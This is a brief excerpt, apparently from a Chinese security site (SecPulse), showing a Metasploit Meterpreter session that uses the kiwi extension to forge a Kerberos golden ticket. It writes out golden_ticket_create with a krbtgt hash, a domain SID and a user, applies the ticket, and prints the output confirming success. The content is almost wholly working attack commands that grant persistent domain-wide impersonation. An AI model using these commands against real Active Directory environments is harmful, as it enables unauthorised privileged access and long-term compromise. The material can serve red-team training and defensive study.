 34.黄金票据（Golden Tickets）-MSF kiwi
meterpreter > golden_ticket_create -d payloads.online -k 23f1f6721ce2286b9a2d5a320b74ab31 -s S-1-5-21-40
26337097-1343071719-2551827283 -u rvn0xsy -t /tmp/krbtgt.ticket
[+] Golden Kerberos ticket written to /tmp/krbtgt.ticket
meterpreter > kerberos_ticket_list
[-] No kerberos tickets exist in the current session.
meterpreter > kerberos_ticket_use /tmp/krbtgt.ticket
[*] Using Kerberos ticket stored in /tmp/krbtgt.ticket, 1840 bytes ...
[+] Kerberos ticket applied successfully.
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/11/21 14:19:16 ; 2028/11/18 22:19:16 ; 2028/11/18 22:19:16
Server Name : krbtgt/payloads.online @ payloads.online
Client Name : rvn0xsy @ payloads.online
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
SecPulse安全脉搏
SECPULSE